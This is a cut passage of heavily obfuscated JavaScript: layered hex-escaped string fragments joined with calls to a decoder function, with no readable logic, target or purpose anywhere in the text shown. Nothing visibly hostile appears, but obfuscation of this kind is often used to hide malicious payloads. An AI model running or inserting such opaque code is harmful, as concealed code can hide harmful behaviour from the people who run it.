\x78\x66\x37\x35')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x31\x64\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x64')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x61\x34\x61')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x61\x34')+'\x5c\x4e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x61')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x37\x34\x39')+_0x1350d2('\x30\x78\x62\x34\x65')+_0x1350d2('\x30\x78\x34\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x61\x61\x65')+_0x1350d2('\x30\x78\x34\x31\x62')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x61\x63\x39')+_0x1350d2('\x30\x78\x65\x63\x66')+_0x1350d2('\x30\x78\x38\x61\x34')+_0x1350d2('\x30\x78\x33\x33\x32')+_0x1350d2('\x30\x78\x64\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x65\x30\x32')+_0x1350d2('\x30\x78\x33\x62\x34')+_0x1350d2('\x30\x78\x32\x64\x33')+_0x1350d2('\x30\x78\x39\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x32')+'\x47\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x37\x65')+_0x1350d2('\x30\x78\x36\x63\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c'+'\x5a\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x33'+'\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46'+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x36\x33\x30')+_0x1350d2('\x30\x78\x36\x31\x34')+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x61\x32')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x37\x61\x65')+_0x1350d2('\x30\x78\x32\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x61')+_0x1350d2('\x30\x78\x36\x30\x63')+_0x1350d2('\x30\x78\x37\x65\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x34\x32')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+'\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c'+_0x1350d2('\x30\x78\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x39\x33\x64')+_0x1350d2('\x30\x78\x33\x37\x33')+_0x1350d2('\x30\x78\x33\x38\x36')+_0x1350d2('\x30\x78\x36\x62\x32')+_0x1350d2('\x30\x78\x35\x63\x63')+_0x1350d2('\x30\x78\x39\x34\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x30\x35')+_0x1350d2('\x30\x78\x37\x61\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x30\x64\x39')+_0x1350d2('\x30\x78\x38\x65\x35')+_0x1350d2('\x30\x78\x36\x36\x38')+_0x1350d2('\x30\x78\x65\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x62\x62\x37')+_0x1350d2('\x30\x78\x33\x64\x61')+'\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c')+(_0x1350d2('\x30\x78\x34\x66\x62')+_0x1350d2('\x30\x78\x38\x64\x62')+'\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x66\x64')+'\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x62')+_0x1350d2('\x30\x78\x36\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x32\x32\x62')+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x64\x32')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x32\x30\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x35')+_0x1350d2('\x30\x78\x65\x34\x63')+_0x1350d2('\x30\x78\x61\x39\x30')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x34')+_0x1350d2('\x30\x78\x31\x64\x37')+_0x1350d2('\x30\x78\x37\x37\x62')+_0x1350d2('\x30\x78\x34\x31\x33')+_0x1350d2('\x30\x78\x65\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x66\x34')+_0x1350d2('\x30\x78\x34\x37\x65')+_0x1350d2('\x30\x78\x31\x63\x32')+_0x1350d2('\x30\x78\x64\x63\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x61\x31')+_0x1350d2('\x30\x78\x37\x37\x30')+_0x1350d2('\x30\x78\x64\x35\x63')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x39\x61\x33')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x33\x61')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x62\x31\x39')+_0x1350d2('\x30\x78\x62\x64\x35')+_0x1350d2('\x30\x78\x65\x34\x33')+_0x1350d2('\x30\x78\x33\x30\x35')+_0x1350d2('\x30\x78\x31\x65\x32')+'\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x32\x34')+_0x1350d2('\x30\x78\x33\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x65')+_0x1350d2('\x30\x78\x38\x65\x31')+_0x1350d2('\x30\x78\x31\x32\x33\x37')+_0x1350d2('\x30\x78\x63\x64\x64')+_0x1350d2('\x30\x78\x33\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+'\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x39\x65\x63')+_0x1350d2('\x30\x78\x66\x39\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x32\x43'+_0x1350d2('\x30\x78\x64\x64')+_0x1350d2('\x30\x78\x36\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x32')+_0x1350d2('\x30\x78\x33\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x35\x66')+_0x1350d2('\x30\x78\x35\x34\x35')+_0x1350d2('\x30\x78\x31\x32\x32\x33')+_0x1350d2('\x30\x78\x39\x30\x37')+_0x1350d2('\x30\x78\x63\x36\x30')+_0x1350d2('\x30\x78\x33\x64\x34')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+_0x1350d2('\x30\x78\x63\x32\x61')+_0x1350d2('\x30\x78\x66\x66\x34')+_0x1350d2('\x30\x78\x64\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x30')+_0x1350d2('\x30\x78\x37\x64\x30')+_0x1350d2('\x30\x78\x31\x36\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x32')+_0x1350d2('\x30\x78\x38\x33\x33')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+'\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x30\x31')+_0x1350d2('\x30\x78\x37\x34\x64')+_0x1350d2('\x30\x78\x39\x61\x63')+_0x1350d2('\x30\x78\x36\x33\x32')+_0x1350d2('\x30\x78\x66\x35\x65')+'\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c'+_0x1350d2('\x30\x78\x33\x38\x62')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x32')+_0x1350d2('\x30\x78\x31\x39\x35')+_0x1350d2('\x30\x78\x31\x63\x65')+_0x1350d2('\x30\x78\x65\x38\x61'))+('\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x35')+_0x1350d2('\x30\x78\x36\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x34\x35')+_0x1350d2('\x30\x78\x66\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x66')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x63\x38\x30')+_0x1350d2('\x30\x78\x63\x38\x33')+_0x1350d2('\x30\x78\x38\x30\x32')+_0x1350d2('\x30\x78\x66\x64\x64')+'\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x61\x34\x66')+_0x1350d2('\x30\x78\x36\x32\x36')+_0x1350d2('\x30\x78\x31\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x65')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x62\x35\x34')+_0x1350d2('\x30\x78\x37\x33\x35')+_0x1350d2('\x30\x78\x39\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x31\x66\x61')+_0x1350d2('\x30\x78\x66\x64\x36')+'\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65'+_0x1350d2('\x30\x78\x62\x62\x30')+_0x1350d2('\x30\x78\x38\x39\x61')+_0x1350d2('\x30\x78\x39\x66\x63')+_0x1350d2('\x30\x78\x64\x39\x38')+_0x1350d2('\x30\x78\x34\x33\x32')+_0x1350d2('\x30\x78\x64\x62\x33')+_0x1350d2('\x30\x78\x65\x64\x38')+_0x1350d2('\x30\x78\x62\x63\x66')+'\x5c\x63\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x34\x34\x30')+'\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x34')+_0x1350d2('\x30\x78\x65\x36\x35')+_0x1350d2('\x30\x78\x66\x37\x35')+_0x1350d2('\x30\x78\x66\x30\x36')+_0x1350d2('\x30\x78\x62\x66\x66')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x36')+_0x1350d2('\x30\x78\x62\x32\x39')+_0x1350d2('\x30\x78\x65\x33\x62')+_0x1350d2('\x30\x78\x65\x30\x63')+_0x1350d2('\x30\x78\x38\x61\x30')+_0x1350d2('\x30\x78\x64\x64\x61')+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x64')+_0x1350d2('\x30\x78\x35\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x62')+_0x1350d2('\x30\x78\x33\x65\x61')+_0x1350d2('\x30\x78\x34\x35\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x39\x39\x66')+_0x1350d2('\x30\x78\x37\x61\x62')+_0x1350d2('\x30\x78\x65\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x36')+_0x1350d2('\x30\x78\x64\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x39\x34\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x63\x35\x66')+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x62\x63\x65')+_0x1350d2('\x30\x78\x62\x62')+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x61\x63\x30')+_0x1350d2('\x30\x78\x34\x34\x30')+_0x1350d2('\x30\x78\x64\x34\x33')+'\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x37\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x36\x30\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x39')+_0x1350d2('\x30\x78\x38\x65')+_0x1350d2('\x30\x78\x33\x35\x30')+_0x1350d2('\x30\x78\x66\x33\x64')+_0x1350d2('\x30\x78\x36\x33\x62')+_0x1350d2('\x30\x78\x37\x32\x30')+_0x1350d2('\x30\x78\x37\x30\x31')+_0x1350d2('\x30\x78\x65\x37\x34')+'\x33\x65\x5c\x5c\x34\x4a\x5c\x5c\x33\x65'+_0x1350d2('\x30\x78\x31\x33\x64')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27'+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x34\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65')+_0x1350d2('\x30\x78\x34\x30\x35')+_0x1350d2('\x30\x78\x35\x65\x61')+_0x1350d2('\x30\x78\x37\x65\x39'))+('\x66\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e'+_0x1350d2('\x30\x78\x62\x35\x37')+_0x1350d2('\x30\x78\x35\x34\x36')+'\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c'+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x66\x36')+_0x1350d2('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x36\x35')+_0x1350d2('\x30\x78\x36\x66\x38')+_0x1350d2('\x30\x78\x31\x62\x34')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x64\x39\x39')+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x66\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x36')+_0x1350d2('\x30\x78\x65\x36\x32')+'\x5c\x5c\x47\x5c\x5c\x32\x43\x5c\x5c\x68'+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x64\x62\x61')+_0x1350d2('\x30\x78\x64\x62\x32')+_0x1350d2('\x30\x78\x38\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x68\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x64\x61\x62')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x33\x30\x36')+_0x1350d2('\x30\x78\x62\x61\x38')+_0x1350d2('\x30\x78\x37\x30\x34')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x32')+_0x1350d2('\x30\x78\x64\x61\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x64')+'\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x62\x35\x64')+_0x1350d2('\x30\x78\x35\x39\x38')+_0x1350d2('\x30\x78\x32\x61\x32')+_0x1350d2('\x30\x78\x35\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x64\x31')+_0x1350d2('\x30\x78\x61\x31\x63')+_0x1350d2('\x30\x78\x61\x33\x30')+'\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64'+_0x1350d2('\x30\x78\x33\x30\x33')+_0x1350d2('\x30\x78\x38\x62\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x36\x38')+_0x1350d2('\x30\x78\x63\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x34\x30\x38')+'\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x31')+_0x1350d2('\x30\x78\x31\x66\x34')+_0x1350d2('\x30\x78\x62\x30\x63')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x32\x34\x61')+'\x36\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x37\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x36\x61')+_0x1350d2('\x30\x78\x64\x61')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x31\x32')+_0x1350d2('\x30\x78\x37\x38\x33')+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x39\x64')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x39\x32\x64')+_0x1350d2('\x30\x78\x31\x37\x64')+_0x1350d2('\x30\x78\x31\x37\x61')+'\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x62\x34\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x30')+_0x1350d2('\x30\x78\x65\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x66')+'\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44'+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x66\x62')+_0x1350d2('\x30\x78\x36\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x38')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x61\x37\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x63\x34')+_0x1350d2('\x30\x78\x31\x32\x32\x36')+_0x1350d2('\x30\x78\x33\x64\x30')+_0x1350d2('\x30\x78\x39\x65\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x31\x32\x35\x33')+_0x1350d2('\x30\x78\x36\x33\x65')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x66\x66\x62')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x31\x64')+_0x1350d2('\x30\x78\x32\x35\x39')+'\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x34\x35\x63')+'\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68'+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x37\x65')+_0x1350d2('\x30\x78\x64\x37\x64')+_0x1350d2('\x30\x78\x39\x65\x32')+_0x1350d2('\x30\x78\x66\x37\x65')+_0x1350d2('\x30\x78\x36\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x34')+_0x1350d2('\x30\x78\x39\x64\x31')+_0x1350d2('\x30\x78\x63\x66\x66')+_0x1350d2('\x30\x78\x31\x32\x33\x61')+_0x1350d2('\x30\x78\x63\x31\x62')+_0x1350d2('\x30\x78\x33\x34\x64')+_0x1350d2('\x30\x78\x61\x32\x33')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x34\x30\x34')+'\x63\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x38\x39\x31')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x66\x35\x32')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x64\x33\x38')+'\x5c\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x37\x61\x64')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x64\x37\x36')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x62\x65')+_0x1350d2('\x30\x78\x66\x39\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x38\x34\x35')+'\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69'+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x34\x63\x64')+_0x1350d2('\x30\x78\x33\x37\x30')+_0x1350d2('\x30\x78\x65\x63\x64')+_0x1350d2('\x30\x78\x39\x65\x65')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x39\x65\x38')+_0x1350d2('\x30\x78\x36\x61\x31')+_0x1350d2('\x30\x78\x62\x33\x39')+_0x1350d2('\x30\x78\x32\x39\x64')+'\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x34\x61\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x61')+_0x1350d2('\x30\x78\x38\x32\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x38')+_0x1350d2('\x30\x78\x38\x38\x63')+_0x1350d2('\x30\x78\x35\x35\x36')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x62\x62\x38')+_0x1350d2('\x30\x78\x37\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x37\x63')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x65\x61\x63')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x35\x39\x33')+_0x1350d2('\x30\x78\x61\x39\x34')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x27'+_0x1350d2('\x30\x78\x62\x64\x36')+_0x1350d2('\x30\x78\x37\x66\x66')+_0x1350d2('\x30\x78\x35\x65\x65')+'\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x62')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x36\x65')+_0x1350d2('\x30\x78\x34\x62\x66')+_0x1350d2('\x30\x78\x35\x66\x38')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x37\x34')+'\x34\x5c\x5c\x32\x47\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x35\x64\x64')+'\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33')+_0x1350d2('\x30\x78\x34\x34\x39')+_0x1350d2('\x30\x78\x32\x64\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x61')+'\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c'+_0x1350d2('\x30\x78\x35\x39\x63'))+('\x69\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74'+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x33\x63\x39')+_0x1350d2('\x30\x78\x64\x34\x32')+_0x1350d2('\x30\x78\x65\x34\x31')+_0x1350d2('\x30\x78\x31\x32\x36\x31')+_0x1350d2('\x30\x78\x63\x38\x66')+_0x1350d2('\x30\x78\x32\x34\x63')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x65')+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x35\x34\x61')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x36\x35\x37')+_0x1350d2('\x30\x78\x65\x64\x32')+_0x1350d2('\x30\x78\x32\x64\x61')+_0x1350d2('\x30\x78\x34\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x61\x31')+_0x1350d2('\x30\x78\x64\x64\x30')+_0x1350d2('\x30\x78\x31\x34\x64')+_0x1350d2('\x30\x78\x33\x31\x38')+'\x5c\x66\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x66\x38\x61')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x64\x35\x34')+_0x1350d2('\x30\x78\x66\x39')+_0x1350d2('\x30\x78\x34\x36\x66')+'\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x39\x65')+_0x1350d2('\x30\x78\x37\x61\x66')+_0x1350d2('\x30\x78\x63\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x39')+_0x1350d2('\x30\x78\x33\x37\x62')+_0x1350d2('\x30\x78\x66\x37\x66')+_0x1350d2('\x30\x78\x64\x63\x61')+_0x1350d2('\x30\x78\x35\x38\x66')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x34\x30\x36')+_0x1350d2('\x30\x78\x34\x63\x35')+_0x1350d2('\x30\x78\x61\x62\x30')+_0x1350d2('\x30\x78\x36\x34\x34')+'\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69'+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x61\x30\x63')+_0x1350d2('\x30\x78\x66\x30\x32')+_0x1350d2('\x30\x78\x62\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x36\x30')+_0x1350d2('\x30\x78\x62\x38\x33')+_0x1350d2('\x30